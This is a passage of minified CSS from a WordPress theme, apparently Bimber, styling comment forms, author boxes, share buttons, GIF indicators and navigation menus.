4.5em}.g1-comment-form-anchor{width:100%;margin-top:1.5rem;margin-bottom:.75rem}.comment-list{clear:both;margin:0 0 1.5rem;list-style:none}.comment-list .children{margin:0;list-style:none}.comment{position:relative}.comment-body{padding:.75em 0 1.5em}.comment-meta{margin-bottom:.25em;font-size:16px;line-height:18px;font-family:Poppins,Roboto,sans-serif;color:#999}.comment-meta .says{display:none}.comment-meta b{font-weight:600}.comment-meta b>a{color:#000}.comment-meta a{color:#666}.comment-author{display:block;margin-right:.75em;text-align:left}.comment-author .g1-epsilon{font-size:16px}.comment-author>.avatar{display:block;position:absolute;left:0;right:auto;top:0}.comment-metadata{display:inline-block;text-align:left}.comment-edit-link{margin-left:1.5em}.comment .reply{margin-top:-1.25em}.comment-list .children{margin-left:10px}.comment-list .children .comment-author .g1-epsilon{font-size:13px}.comment-form .g1-fake-avatar{display:none;position:relative;overflow:hidden;width:40px;height:40px;margin-bottom:20px;cursor:default;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.comment-form .g1-fake-avatar:before{display:block;position:absolute;z-index:1;left:0;right:auto;top:0;width:100%;height:100%;content:"";opacity:.1666}.comment-form .g1-fake-avatar:after{display:inline-block;position:relative;z-index:2;left:1px;right:auto;text-align:center;font:40px/1 bimber;content:"\e013";opacity:.333}.comment-form label{display:block}.comment-form>p{margin-bottom:20px}.comment-form #author,.comment-form #email,.comment-form #url{width:100%}.comment-form .comment-form-author label,.comment-form .comment-form-comment label,.comment-form .comment-form-email label,.comment-form .comment-form-url label{clip:rect(1px,1px,1px,1px);position:absolute;width:1px;height:1px;overflow:hidden}@media only screen and (min-width:801px){.comment-form{position:relative;padding-left:55px}.comment-form>.avatar,.comment-form>.g1-fake-avatar{display:block;position:absolute;left:0;right:0}.comment-form #author,.comment-form #email,.comment-form #url{width:auto;min-width:50%}}@media only screen and (max-width:800px){.comment-meta{position:relative;min-height:40px;padding-left:50px}.children .comment-meta{padding-left:40px}}@media only screen and (min-width:801px){.comments-title{float:left}.g1-comment-form-anchor{float:right;width:auto;margin-top:6px;margin-bottom:6px}.comment{padding-left:55px}.comment-author{display:inline-block}.comment-author .avatar{position:absolute;left:0;right:auto}.comment-list .children{margin-left:0}.comment-list .children .comment{padding-left:40px}.comment-list .children .comment-meta{padding-left:0}}#comments:target:before{display:block;height:120px;content:""}#respond .snax-wpsl .wp-social-login-connect-with{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}.g1-comment-count{display:none}.g1-notice-loading{display:none;text-align:center}.g1-comment-type.g1-loading .g1-notice-loading{display:block}#comments:target:before{display:block;height:120px;content:""}.g1-tab-item-fb a:before{display:inline-block;margin-right:5px;vertical-align:middle;font:16px/12px bimber;content:"\e040"}.g1-tab-item-dsq a:before{display:inline-block;margin-right:5px;vertical-align:middle;font:16px/12px bimber;content:"\e043"}.author-info{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:758px;padding:40px 0 0;margin:0 auto 30px;position:relative;text-align:center;border-radius:0;background:#f2f2f2}.author-info .author-info-inner{position:relative}.author-info .author-overview:after{display:block;height:0;margin-top:30px;content:""}.author-info .author-avatar{width:60px;height:60px;margin:0 auto;position:absolute;z-index:3;left:0;right:0;top:-70px}.author-info .author-avatar a{display:block;position:relative}.author-info .author-avatar img{display:block}.author-info .author-avatar .author-info-rank{max-height:30px;position:absolute;right:0;left:auto;bottom:0;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.author-info .author-title .g1-gamma{margin-bottom:.75rem}.author-info .g1-socials-items{margin-bottom:.5rem}.author-info .g1-socials-items .g1-socials-item-icon{font-size:21px}.author-info #mycred-users-badges{margin-bottom:.5rem}.g1-row .author-info{margin-left:auto;margin-right:auto}@media only screen and (min-width:801px){.author-info{padding:30px 30px 0;text-align:left}.author-info .author-overview{min-height:100px;padding-left:120px}.author-info .author-avatar{width:80px;height:80px;left:0;right:auto;top:0}.author-info .author-avatar .author-info-rank{max-height:40px}.author-info .author-extras{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}}.g1-nav-single{max-width:758px;margin:2rem auto 1rem;font-family:Poppins,Roboto,sans-serif}.g1-single-nav-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}.g1-nav-single-links{margin:0;overflow:hidden;list-style:none}.g1-nav-single-links:after{display:table;clear:both;content:""}.g1-nav-single-next,.g1-nav-single-prev{margin-bottom:1rem}.g1-nav-single-next>a,.g1-nav-single-prev>a{display:block;padding-left:30px;padding-right:30px;color:inherit}.g1-nav-single-next>a>strong,.g1-nav-single-prev>a>strong{display:block;margin-bottom:.5em;font-size:13px;line-height:16px;font-family:Poppins,Roboto,sans-serif;font-weight:400;opacity:.666}.g1-nav-single-next>a>span,.g1-nav-single-prev>a>span{display:block;position:relative}.g1-nav-single-prev>a>span{margin-left:auto;margin-right:0}.g1-nav-single-prev>a>span:before{display:inline-block;position:absolute;top:-3px;width:30px;margin-left:-30px;font-size:28px;font-family:bimber;font-weight:400;content:"\e00d";text-align:left}.g1-nav-single-next>a>span{margin-left:0;margin-right:auto}.g1-nav-single-next>a>span:after{display:inline-block;position:absolute;top:-3px;left:auto;right:100%;width:30px;font-size:28px;font-family:bimber;font-weight:400;content:"\e00b";text-align:left}.g1-nav-single-back{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}@media only screen and (min-width:801px){.g1-nav-single-prev{float:left;width:50%;text-align:left}.g1-nav-single-next{float:right;width:50%;text-align:right}.g1-nav-single-next>a>span:after{left:100%;right:auto;text-align:right}}.g1-teaser{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:none;width:48px;min-height:80px;position:fixed;z-index:99;left:0;right:auto;top:50%;margin-top:-40px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);-moz-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);-webkit-transition:width 375ms ease-in-out;-moz-transition:width 375ms ease-in-out;-o-transition:width 375ms ease-in-out;transition:width 375ms ease-in-out;background:#fff;color:#666}.g1-teaser .entry-tpl-listxxs{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:400px;min-height:80px;padding-right:15px;position:absolute;left:auto;right:0;top:0}.g1-teaser .entry-tpl-listxxs .entry-featured-media{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:80px}.g1-teaser:hover{width:448px}.g1-teaser-arrow{display:block;width:48px;position:absolute;z-index:2;left:0;right:auto;top:0;bottom:0;text-align:center;cursor:pointer;background-color:inherit}.g1-teaser-arrow:before{display:block;position:absolute;top:50%;left:0;right:0;margin-top:-.5em;font-size:32px;line-height:1;font-family:bimber;content:""}.g1-teaser-next{right:0;left:auto}.g1-teaser-next .g1-teaser-arrow{right:0;left:auto}.g1-teaser-next .g1-teaser-arrow:before{content:""}.g1-teaser-next .entry-tpl-listxxs{left:0;right:auto}@media only screen and (min-width:1278px){.g1-teaser{display:block}}.page-header{padding-top:20px}.page-header>.g1-row-background{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.page-header .g1-column{overflow:hidden}.page-title{margin-bottom:20px;padding-bottom:0;border-width:0}.page-subtitle{margin-top:-20px;margin-bottom:20px;text-align:inherit}.g1-archive-featured-image img{width:80px;height:80px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.g1-archive-filter{margin-bottom:20px}.page-header-01{text-align:left}.page-header-02{text-align:center}.page-header-03{text-align:center}.page-header-03>.g1-row-inner{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:360px;padding-top:70px;padding-bottom:70px;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}@media only screen and (min-width:801px){.page-header-01.archive-header-modifiable .g1-column{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}}.archive-icon{float:left;margin-right:20px}.archive-body-stream{text-align:center}.archive-body-stream>.g1-row-inner>.g1-column{text-align:left}body.tag .archive-title:before{content:"#"}@-webkit-keyframes g1_frame_icon_bounce{0%{-webkit-transform:scale(1,1)}50%{-webkit-transform:scale(.5,.5)}100%{-webkit-transform:scale(1,1)}}@keyframes g1_frame_icon_bounce{0%{transform:scale(1,1)}50%{transform:scale(.5,.5)}100%{transform:scale(1,1)}}.alignleft{max-width:50%;margin:0 1.5em .75em 0;float:left}.alignright{margin:0 0 .75em 1.5em;float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.mceTemp,.wp-caption,.wp-caption-dd,.wp-caption-dt{max-width:100%}.gallery-caption{text-transform:none}.wp-caption img{display:block}.wp-caption-text{padding-top:.5em;padding-right:10px;text-align:center;font-size:13px;line-height:16px;font-family:Poppins,Roboto,sans-serif;color:#999}.wp-caption-text a{color:#000}.g1-frame{display:block}.g1-frame-inner{display:block;overflow:hidden;width:100%;height:0;position:relative}.g1-frame-inner img{display:block}.g1-frame-icon{display:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:60px;height:60px;margin-top:-30px;margin-left:-30px;position:absolute;z-index:1;left:50%;right:auto;top:50%;font-size:18px;line-height:60px;font-weight:500;text-align:center;letter-spacing:-.05em;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.2)}.g1-frame-icon:before{display:block;position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;font-size:60px;font-family:bimber;font-style:normal;text-shadow:0 0 40px rgba(0,0,0,.666);opacity:.8}.entry-tpl-grid-fancy .g1-frame-icon,.entry-tpl-list-fancy .g1-frame-icon{width:60px;height:60px;margin-top:-30px;margin-left:-30px;font-size:18px;line-height:60px}.entry-tpl-grid-fancy .g1-frame-icon:before,.entry-tpl-list-fancy .g1-frame-icon:before{font-size:60px;text-shadow:0 0 20px rgba(0,0,0,.333)}.entry-tpl-gridxs .g1-frame-icon,.entry-tpl-listxs .g1-frame-icon,.entry-tpl-tile .g1-frame-icon{width:40px;height:40px;margin-top:-20px;margin-left:-20px;font-size:14px;line-height:40px}.entry-tpl-gridxs .g1-frame-icon:before,.entry-tpl-listxs .g1-frame-icon:before,.entry-tpl-tile .g1-frame-icon:before{font-size:40px;text-shadow:0 0 20px rgba(0,0,0,.333)}.entry-tpl-tile .g1-frame-icon{left:auto;right:20px;top:20px;margin:0}.g1-frame-icon-video{display:block}.g1-frame-icon-video:before{content:"\e01e"}.g1-frame-icon-gallery{display:block}.g1-frame-icon-gallery:before{content:"\e024"}.entry-featured-media-main .g1-frame-inner{overflow:visible}.bimber-microshare-item-share{display:inline-block;vertical-align:middle;position:absolute;left:auto;right:100%;top:0;margin-right:6px}@media only screen and (max-width:800px){.bimber-microshare-item-share{right:calc(100% - 48px);top:8px}}.bimber-microshare-item-share-toggle{display:block;overflow:hidden;width:32px;height:32px;font-size:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;border-color:#e6e6e6;background-color:#e6e6e6;color:#999}.bimber-microshare-item-share-toggle:before{margin:0;display:inline-block;font:18px/1 bimber;line-height:32px;vertical-align:middle;content:"\e011"}.bimber-microshare-item-share-expanded .bimber-microshare-item-share-toggle,.bimber-microshare-item-share:hover .bimber-microshare-item-share-toggle{visibility:hidden}.bimber-microshare-item-share-expanded .bimber-microshare-item-share-content,.bimber-microshare-item-share:hover .bimber-microshare-item-share-content{visibility:visible}.bimber-microshare-item-share-content{visibility:hidden;position:absolute;z-index:99;top:0;right:0;overflow:hidden;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;width:48px;margin-left:auto;margin-right:auto;background-color:#fff}.bimber-microshare-item-share-content .bimber-microshare{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:48px;border-width:2px;margin:0 auto;font-size:0;line-height:0;text-align:center;border-style:solid;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;color:#fff}.bimber-microshare-item-share-content .bimber-microshare:before{color:inherit;font:18px/44px bimber}.bimber-microshare-item-share-content .bimber-microshare:hover{opacity:.8}.bimber-microshare-item-share-content .bimber-microshare-facebook{border-color:#2d5f9a;background-color:#2d5f9a}.bimber-microshare-item-share-content .bimber-microshare-facebook:before{content:"\e040"}.bimber-microshare-item-share-content .bimber-microshare-twitter{border-color:#00c3f3;background-color:#00c3f3}.bimber-microshare-item-share-content .bimber-microshare-twitter:before{content:"\e041"}.bimber-microshare-item-share-content .bimber-microshare-pinterest{border-color:#bd081c;background-color:#bd081c}.bimber-microshare-item-share-content .bimber-microshare-pinterest:before{content:"\e042"}.entry-tpl-background-boxed-v2 .bimber-microshare-item-share,.entry-tpl-background-stretched-v2 .bimber-microshare-item-share,.entry-tpl-classic-v2 .bimber-microshare-item-share,.entry-tpl-media-v2 .bimber-microshare-item-share,.entry-tpl-overlay-boxed-v2 .bimber-microshare-item-share,.entry-tpl-overlay-stretched-v2 .bimber-microshare-item-share{left:10px;top:10px}.entry-tpl-background-boxed-v2 .bimber-microshare-item-share-expanded .bimber-microshare-item-share-toggle,.entry-tpl-background-boxed-v2 .bimber-microshare-item-share:hover .bimber-microshare-item-share-toggle,.entry-tpl-background-stretched-v2 .bimber-microshare-item-share-expanded .bimber-microshare-item-share-toggle,.entry-tpl-background-stretched-v2 .bimber-microshare-item-share:hover .bimber-microshare-item-share-toggle,.entry-tpl-classic-v2 .bimber-microshare-item-share-expanded .bimber-microshare-item-share-toggle,.entry-tpl-classic-v2 .bimber-microshare-item-share:hover .bimber-microshare-item-share-toggle,.entry-tpl-media-v2 .bimber-microshare-item-share-expanded .bimber-microshare-item-share-toggle,.entry-tpl-media-v2 .bimber-microshare-item-share:hover .bimber-microshare-item-share-toggle,.entry-tpl-overlay-boxed-v2 .bimber-microshare-item-share-expanded .bimber-microshare-item-share-toggle,.entry-tpl-overlay-boxed-v2 .bimber-microshare-item-share:hover .bimber-microshare-item-share-toggle,.entry-tpl-overlay-stretched-v2 .bimber-microshare-item-share-expanded .bimber-microshare-item-share-toggle,.entry-tpl-overlay-stretched-v2 .bimber-microshare-item-share:hover .bimber-microshare-item-share-toggle{visibility:visible}.jsgif{position:relative}.jsgif:hover{cursor:pointer}.jsgif canvas{display:block;width:100%}.g1-indicator-gif{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1;left:50%;right:auto;top:50%;bottom:auto;width:60px;height:60px;margin-left:-30px;margin-top:-30px;border-width:3px;border-style:solid;text-align:center;letter-spacing:0;font-size:16px;line-height:1;font-family:Poppins,Roboto,sans-serif;font-weight:600;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border-color:#fff;background-color:#000;background-color:rgba(0,0,0,.666);color:#fff}.g1-indicator-gif:before{display:block;position:absolute;left:0;right:0;top:50%;margin-top:-.5em;content:"gif"}@media only screen and (min-width:801px){.g1-indicator-gif{width:80px;height:80px;margin-left:-40px;margin-top:-40px;border-width:0;font-size:24px}}.g1-indicator-gif-playing{display:none}.g1-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;text-align:center;padding:45px 30px 1px 30px;border-radius:0}.g1-box:before{display:block;position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-width:6px;border-style:solid;opacity:.1667;content:""}.g1-box:after{display:block;width:100%;height:0;margin-top:35px;content:""}.g1-box-icon{display:block;width:40px;height:40px;margin:0 auto;position:absolute;top:-10px;left:0;right:0;pointer-events:none;text-align:center;font:24px/40px bimber;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.g1-box-icon:before{content:"\e012"}.g1-box>header{overflow:hidden;position:absolute;width:1px;height:1px;clip:rect(1px,1px,1px,1px)}@media only screen and (min-width:1025px){.g1-box{padding-left:34px;padding-right:34px}}.mashsb-count{float:left}[class*=" mashicon-"] .icon::before,[class^=mashicon-] .icon::before{margin-right:0}@media only screen and (min-width:801px){[class*=" mashicon-"] .icon::before,[class^=mashicon-] .icon::before{margin-right:.7em}}.mashicon-subscribe{border-color:grey;background-color:grey}.mashicon-subscribe .icon,.mashicon-subscribe .text{color:#fff}.mashsb-toggle-container{position:relative;margin-top:15px;padding:1.5rem 1.5rem 0;border-width:0;border-color:currentColor}.mashsb-toggle-container:before{display:block;position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-width:6px;border-style:solid;content:"";opacity:.1667}.mashsb-toggle-container:after{display:block;overflow:hidden;height:0;margin-top:1.5rem;content:" "}.onoffswitch,.onoffswitch2{position:relative;text-align:center}.onoffswitch2:before,.onoffswitch:before{display:block;margin-top:-.5em;position:absolute;left:0;right:0;top:50%}.onoffswitch:before{font:32px/1 bimber;content:"\e01f"}.onoffswitch2:before{font:24px/1 bimber;content:"\e01b"}.mashsb-box .mashsb-buttons a.mash-medium{padding-top:12px;padding-bottom:12px;line-height:16px}.onoffswitch.mash-medium,.onoffswitch2.mash-medium{width:40px;height:40px}.mashsb-box .text{font-family:Poppins,Roboto,sans-serif;font-weight:500;letter-spacing:-.025em}.mashpv .count,.mashsbcount{letter-spacing:-.05em}.mashsb-count{margin-top:6px;margin-right:15px}.mashsb-buttons .mashsb-count{margin-right:0;margin-left:15px}.mashsb-buttons .mashsb-count:first-child{margin-right:15px;margin-left:0}.mashsb-sharetext{font-family:Poppins,Roboto,sans-serif;font-weight:300}.mashsb-main{max-width:758px;margin-left:auto;margin-right:auto;padding-top:12px;padding-bottom:24px;border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}.mashsb-main .mashpv .count,.mashsb-main .mashsbcount{font-size:36px;line-height:1;font-family:Poppins,Roboto,sans-serif;font-weight:700;letter-spacing:-.05em}.mashsb-main .mashsb-sharetext{display:block;font-size:13px;line-height:1;font-family:Poppins,Roboto,sans-serif;font-weight:300}.mashsb-buttons:after{display:table;clear:both;content:""}.mashsb-buttons a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.mashsb-buttons .onoffswitch,.mashsb-buttons .onoffswitch2{border-color:#e6e6e6;background-color:#e6e6e6;color:#999;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.mashsb-buttons .onoffswitch2:before,.mashsb-buttons .onoffswitch:before{font-weight:400}.mashsb-box .mashsb-buttons{margin-top:-6px}.mashsb-box .mashsb-buttons .onoffswitch,.mashsb-box .mashsb-buttons .onoffswitch2,.mashsb-box .mashsb-buttons a{margin:6px 0 0 6px}@media only screen and (min-width:801px){.mashsb-main .mashpv .count,.mashsb-main .mashsbcount{font-size:42px;line-height:42px}}@media only screen and (min-width:1025px){.mashsb-main .mashpv .count,.mashsb-main .mashsbcount{font-size:56px;line-height:42px}}.mashsb-micro{position:absolute;left:6px;right:auto;top:6px}@media only screen and (min-width:1024px){.mashsb-micro{right:100%;left:auto;top:0;padding-right:6px}}.mashsb-micro .mashsb-micro-toggle{display:block;width:32px;height:32px;cursor:pointer;text-align:center;font-size:18px;line-height:32px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;border-color:#e6e6e6;background-color:#e6e6e6;color:#999}.mashsb-micro .mashsb-micro-toggle:before{font-family:bimber;font-weight:400;content:"\e011"}.mashsb-micro .mashsb-buttons{display:none;overflow:hidden;width:48px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.mashsb-micro .mashsb-buttons a{width:100%;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.mashsb-micro .mashsb-buttons a .icon{display:block;width:48px;height:48px;margin:0;text-align:center}.mashsb-micro .mashsb-buttons a .icon:before{float:none;margin:0;line-height:48px}.mashsb-micro .mashsb-buttons .text{display:none}.g1-wrapper-with-stickies .mashsb-micro{left:6px;right:auto;top:6px}.g1-img-wrap{display:block;position:relative}.mashsb-micro-wrapper{display:block;position:relative}.mashsb-micro-wrapper .onoffswitch,.mashsb-micro-wrapper .onoffswitch2{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}.g1-hoverable .mashsb-micro-wrapper:hover .mashsb-micro .mashsb-micro-toggle,.mashsb-micro-wrapper-expanded .mashsb-micro .mashsb-micro-toggle{display:none}.g1-hoverable .mashsb-micro-wrapper:hover .mashsb-micro .mashsb-buttons,.mashsb-micro-wrapper-expanded .mashsb-micro .mashsb-buttons{display:block}.mashsb-compact .mashsb-buttons a{min-width:0;padding-top:7px;padding-bottom:7px;line-height:18px}.mashsb-compact .onoffswitch{display:none}.mashsb-mini{padding-top:0;padding-bottom:0}.mashsb-mini .mashsb-box .mashsb-buttons a{min-width:0;margin:0 3px;border-style:solid;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;padding:12px;border-width:2px;border-color:#000;background-color:transparent;color:#000}.mashsb-mini .mashsb-box .mashsb-buttons .icon{display:block;color:inherit}.mashsb-mini .mashsb-box .mashsb-buttons .icon:before{display:block;margin:0}.mashsb-mini .mashsb-box .mashsb-buttons .text{display:none}.mashsb-mini .mashsb-box .mashsb-buttons .onoffswitch{display:none}@media only screen and (min-width:601px){.mashsb-side{position:relative;float:left;width:66px;padding-bottom:48px}.mashsb-side .mashsb-count{width:100%;padding:10px 0;margin:0;font-size:30px;font-family:Poppins,Roboto,sans-serif;font-weight:700;background-color:#fff;color:#000}.mashsb-side .mashsb-buttons{clear:both;position:static;overflow:hidden;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.mashsb-side .mashsb-buttons a{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:0;width:100%;margin:0;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.mashsb-side .mashsb-buttons .onoffswitch,.mashsb-side .mashsb-buttons .onoffswitch2{width:100%;margin-left:0;position:absolute;bottom:0;left:0;right:0}.mashsb-side .mashsb-buttons .icon{font-size:28px!important;line-height:39px!important;text-align:center!important}.mashsb-side .mashsb-buttons .icon:before{display:inline-block;float:none!important;margin:0!important;font-size:28px!important;line-height:39px!important;text-align:center!important}.mashsb-side .mashsb-buttons .text{display:none!important}}.g1-link-toggle{display:none;position:absolute;left:50%;right:auto;bottom:0;width:0;height:0;margin-left:-6px;border-width:6px;border-style:solid;border-color:transparent transparent currentColor transparent;content:""}.g1-hamburger{display:block;float:left;padding:4px 0;margin-right:20px;z-index:1;cursor:pointer;color:inherit}.g1-hamburger-icon{display:block;font-size:32px;line-height:32px;font-family:bimber;text-align:center}.g1-hamburger-icon:before{display:inline;content:"\e018"}.g1-hamburger-label{display:none;font-size:13px;line-height:15px}.g1-hb-row-normal .g1-hamburger-label{display:block}.g1-hb-row-normal .g1-hamburger-label-hidden{display:none}.g1-hamburger-m .g1-hamburger-icon{width:32px;font-size:24px;line-height:24px}.g1-hamburger-s .g1-hamburger-icon{width:32px;font-size:16px;line-height:16px}.menu-item{position:relative}.menu-item>a{display:block;position:relative;line-height:1.25;color:inherit;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out}.menu-item>a mark{visibility:visible;display:inline-block;min-width:1em;padding:2px 6px;margin-left:4px;vertical-align:top;font-size:9px;line-height:11px;font-weight:600;letter-spacing:.1em;text-align:center;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;border-color:#000;background-color:#000;color:#fff}.menu-item-has-children>a{padding-right:20px;position:relative}.menu-item-has-children>a:after{display:inline-block;margin-top:-.5em;vertical-align:middle;position:absolute;right:0;left:auto;top:50%;font-size:16px;font-family:bimber;font-weight:400;text-transform:none;letter-spacing:normal;content:"\e000"}.menu-item-g1-standard .sub-menu .menu-item-has-children>a:after{position:absolute;margin-left:0;left:calc(100% - 20px - 6px);right:auto;content:""}.menu-item-g1-mega .sub-menu .menu-item-has-children>a:after{display:none}.mtm-drop-expanded>a:after{content:"\e002"}.g1-menu-item-helper{margin-bottom:6px}.g1-menu-item-helper>.mtm-link{font-size:13px;line-height:15px;font-family:Poppins,Roboto,sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:.05em;opacity:.666}.menu-item-g1-mega .g1-menu-item-helper{display:none!important}.sub-menu{margin:0;padding:15px 0;list-style:none}.sub-menu .menu-item>a{display:block}.sub-menu>li>a{padding:4px 20px;padding-right:26px;font-size:13px;font-family:Poppins,Roboto,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:normal}.g1-canvas .sub-menu{display:none}.menu-item-g1-mega{position:static}.g1-dropable .menu-item-g1-standard .sub-menu{display:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:10;left:0;right:auto;width:240px;padding:20px 0;-webkit-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);-moz-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);box-shadow:0 15px 45px 15px rgba(0,0,0,.07)}.g1-dropable .menu-item-g1-standard .sub-menu .sub-menu{left:100%;right:auto;top:-20px}.g1-dropable .menu-item-g1-mega>a .g1-link-toggle{border-color:transparent transparent #fff}.g1-dropable .menu-item-g1-mega .sub-menu-wrapper{display:none;max-width:100%;width:1212px;margin:0 auto;position:absolute;z-index:10;left:0;right:0;background-color:#fff;-webkit-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);-moz-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);box-shadow:0 15px 45px 15px rgba(0,0,0,.07)}.g1-dropable .menu-item-g1-mega .sub-menu-wrapper>.sub-menu{max-width:1182px;margin-left:auto;margin-right:auto;font-size:0}.g1-dropable .menu-item-g1-mega .sub-menu-wrapper>.sub-menu>.menu-item{display:inline-block;width:25%;vertical-align:top;font-size:1rem}.g1-dropable .menu-item-g1-mega .sub-menu-wrapper>.sub-menu>.menu-item>a{font-weight:700}.sub-menu-wrapper .g1-collection-items{margin-top:30px;margin-bottom:0}.g1-hoverable .g1-dropable .menu-item:hover,.mtm-drop-expanded{z-index:1}.g1-hoverable .g1-dropable .menu-item:hover>.sub-menu,.g1-hoverable .g1-dropable .menu-item:hover>.sub-menu-wrapper,.mtm-drop-expanded>.sub-menu,.mtm-drop-expanded>.sub-menu-wrapper{display:block}.g1-hoverable .g1-dropable .menu-item:hover>a>.g1-link-toggle{display:block}.g1-dropable .menu-item-g1-mega .sub-menu-wrapper,.g1-dropable .menu-item-g1-standard .sub-menu,.g1-dropable .menu-item>a>.g1-link-toggle{display:block;visibility:hidden;opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-o-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:.55s,175ms,175ms;-moz-transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,-moz-transform 375ms ease-in-out 175ms;-o-transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,-o-transform 375ms ease-in-out 175ms;transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,transform 375ms ease-in-out 175ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.g1-dropable .mtm-drop-expanded>.sub-menu,.g1-dropable .mtm-drop-expanded>.sub-menu-wrapper,.g1-dropable .mtm-drop-expanded>a>.g1-link-toggle,.g1-hoverable .g1-dropable .menu-item-g1-standard .menu-item:hover>.sub-menu,.g1-hoverable .g1-dropable .menu-item-g1-standard:hover>.sub-menu,.g1-hoverable .g1-dropable .menu-item:hover>.sub-menu-wrapper,.g1-hoverable .g1-dropable 